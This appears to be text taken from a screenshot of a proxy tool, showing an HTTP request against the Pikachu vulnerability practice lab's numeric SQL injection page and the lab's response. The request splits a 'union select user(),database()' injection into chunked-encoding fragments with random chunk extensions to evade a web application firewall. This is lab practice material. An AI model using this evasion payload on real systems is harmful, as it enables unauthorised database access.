 Request
Pretty Raw Hex \n
4 Connection : close
5 Transfer-Encoding : chunked
6
7 4;Wb0LmL0W
8 id=1
9 6;W9gBzTe
20 union
21 4;uNrdajuGVWEMjB
22 sel
23 4;Te7r4LBaCIh
24 ect
25 6;cPsXd2BHH5HZTZNqE71QcWkug
26 user()
27 6;yq0Ebzr2lQ4W9qISTyCaIf
28 ,datab
29 3;Ht1B7unS
30 ase
31 3;87CaOSQh9lJXuVnYoDm
32 ()&
33 3;JAZZyIX0zZPLoC1
34 sub
35 4;aYUAmQrc
36 mit=
37 5;HlK8xzvCxKezZSYtxKUKeM
38 %E6%9
39 4;fYZmkKGcW
40 F%A5
41 3;cTQe0bm4mnnVqKGl
42 %E8
43 4;PPFR1wKxLJwCl8v3Iv3DyG3o
44 %AF%
45 2;GsJEQU2z3GWJeVBlkF
46 A2
47 0
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询